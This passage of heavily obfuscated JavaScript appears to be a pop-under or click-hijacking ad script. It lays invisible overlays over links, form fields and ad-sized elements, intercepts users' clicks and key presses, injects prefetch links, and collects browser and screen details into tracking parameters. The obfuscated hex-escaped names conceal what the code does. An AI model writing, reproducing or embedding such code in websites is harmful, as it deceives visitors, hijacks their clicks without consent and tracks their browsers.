_0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof 